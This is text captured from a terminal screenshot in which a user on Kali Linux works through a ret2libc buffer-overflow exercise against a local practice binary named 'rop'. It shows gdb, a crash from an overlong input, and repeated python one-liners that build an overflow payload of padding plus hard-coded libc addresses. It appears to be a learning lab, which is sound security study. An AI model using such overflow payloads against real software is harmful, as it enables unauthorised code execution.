 Applications Places System 30 °C Sat May 11, 21:43
ayush@kali: ~
File Edit View Search Terminal Tabs Help
ayush@kali: ~ × root@kali: ~/Documents/ret2libc ×
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA^C
ayush@kali:~$ gdb ./rop
GNU gdb (Debian 8.2.1-1) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./rop...(no debugging symbols found)...done.
(gdb) quit
ayush@kali:~$ whoami
ayush
ayush@kali:~$ whoami
ayush
ayush@kali:~$ ./rop AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault
ayush@kali:~$ python -c "print 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1' + '\x80\xf9\xe0\xf7' + '\xb0\x29\xe0\xf7' + '\xaa\xfa\xf4\f7'"
AAA%AAsAABAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1�����)�����
7
ayush@kali:~$ ./rop `python -c "print 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1' + '\x80\xf9\xe0\xf7' + '\xb0\x29\xe0\xf7' + '\xaa\xfa\xf4\f7'"`
Segmentation fault
ayush@kali:~$ ./rop `python -c "print 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1' + '\x80\xf9\xe0\xf7' + '\xb0\x29\xe0\xf7' + '\xaa\xfa\xf4\f7'"`
Segmentation fault
ayush@kali:~$ ./rop `python -c "print 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1' + '\x80\xf9\xe0\xf7' + '\xb0\x29\xe0\xf7' + '\xaa\xfa\xf4\xf7'"`
ayush@kali:~$ ./rop `python -c "print 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1' + '\x80\xf9\xe0\xf7' + '\xb0\x29\xe0\xf7' + '\xaa\xfa\xf4\xf7'"`
ayush@kali: ~